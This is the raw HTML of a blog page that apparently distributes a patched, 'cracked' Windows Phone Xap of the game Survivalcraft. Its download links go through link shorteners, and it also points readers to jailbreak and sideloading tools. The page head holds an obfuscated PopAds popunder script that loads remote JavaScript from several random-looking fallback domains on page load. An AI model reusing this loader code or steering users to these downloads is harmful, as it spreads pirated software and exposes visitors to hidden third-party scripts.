.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Survivalcraft?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Survivalcraft</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Survivalcraft for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
survivalcraft for windows phone free</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Survivalcraft v1.26.6.0</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Survivalcraft v1.26.6.0 for windows phone 8</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
survivalcraft windows phone cracked</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg'></a>
<h3 class='post-title entry-title'>
Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-27T09:48:00-08:00'>9:48&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=8200092791673695516&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-8200092791673695516'>
<div id='adsmiddle18200092791673695516'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle28200092791673695516'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s1600/scr.jpg" width="317" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched &amp; Updated Xap for both wp7 &amp; wp8.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
You are marooned on the shores of an infinite blocky world. Explore, mine resources, craft tools and weapons, hunt, make traps and grow plants. Build a shelter to survive nights and share your worlds online. Ride horses or camels and herd cattle. Blast your way through the rock with explosives. Build complex electric devices. Possibilities are infinite in this sandbox survival and construction game.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zvvzReTrZwRzKVdAc2A1xHP0L1PrJHpd8L82Icpx3rwuCy59iXlsTzMLEYzoeMVthpQ6nFvsyGB1H7_qnBpxg28408Yapcv-vvTdWCUjEesyfVTX8f9gUd4F27bfJvw0p7Hx7UZ0V2g/s1600/scr1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4zvvzReTrZwRzKVdAc2A1xHP0L1PrJHpd8L82Icpx3rwuCy59iXlsTzMLEYzoeMVthpQ6nFvsyGB1H7_qnBpxg28408Yapcv-vvTdWCUjEesyfVTX8f9gUd4F27bfJvw0p7Hx7UZ0V2g/s1600/scr1.jpg" width="598" /></a></div>
<div style="text-align: center;">
In version 1.25:</div>
<div style="text-align: center;">
added support for skins.</div>
<div style="text-align: center;">
new boom.</div>
<div style="text-align: center;">
added crossbow</div>
<div style="text-align: center;">
redesigned system explosions.</div>
<div style="text-align: center;">
added new fences</div>
<div style="text-align: center;">
Added grenades.</div>
<div style="text-align: center;">
This is the twenty third release of Survivalcraft, and it adds new survival mechanics, such as hunger and stamina! You can till soil and grow your own food from seeds. A large number of new animals have been introduced, such as orcas, zebras, lions, rhinos, and more. The animals now use pathfinding to locate their goals and prey. Boats allow you to visit remote islands far out in the ocean.</div>
<div style="text-align: center;">
Survivalcraft brings features you love in the PC version of Minecraft to your mobile device: infinite worlds, caves, logic elements (electricity), weather, boats, and many more. It does so while maintaining its own realistic, survival-themed style.</div>
<div style="text-align: center;">
Enjoy!</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<b><a href="https://adf.ly/wiJ44" target="_blank">Windows Market</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wiJDf" target="_blank">Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wiJK3" target="_blank">Survivalcraft v1.25.17.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wiJT8" target="_blank">Survivalcraft v1.25.5.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://www.tinylinks.co/BPGKm" target="_blank">Survivalcraft v1.24.5.0 &#8211; Windows Phone Xap</a></b></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle18200092791673695516");
var obj1=document.getElementById("adsmiddle28200092791673695516");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html&amp;title=Survivalcraft v1.26.6.0 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3-2tld0zju9eq8Q7EX8tR6-rRZLXRaJ1gQp9oU3MI3gM6UMPscdNNN4ZipaIKfuPMQd9PbeZMJaYlAttQywUPms9IPrBJDUnJ0dgHOhuVbqY6uB3ZvQ8_9XAqDED_KsEmwofYa8mj6Rs/s72-c/scr.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Survivalcraft?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Survivalcraft for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/survivalcraft for windows phone free?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Survivalcraft v1.26.6.0?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Survivalcraft v1.26.6.0 for windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
